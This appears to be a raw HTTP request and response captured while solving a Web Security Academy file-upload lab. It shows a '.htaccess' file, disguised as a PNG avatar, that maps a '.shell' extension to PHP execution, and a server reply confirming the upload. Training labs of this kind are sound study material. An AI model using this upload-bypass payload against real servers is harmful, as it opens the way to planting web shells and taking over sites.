 POST /my-account/avatar HTTP/2
Host: 0a3c0052046cc7ba80d2cc7e00d90002.web-security-academy.net
Cookie: session=EvQA4wd2PHJz8AGZTtPjtFWYLE1IXaLn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a3c0052046cc7ba80d2cc7e00d90002.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data;
boundary=---------------------------233359778723372701818​94641103
Content-Length: 516
Origin: https://0a3c0052046cc7ba80d2cc7e00d90002.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------23335977872337270181894641103
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: image/png
AddType application/x-httpd-php .shell
1 HTTP/2 200 OK
2 Date: Sun, 21 Apr 2024 14:43:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>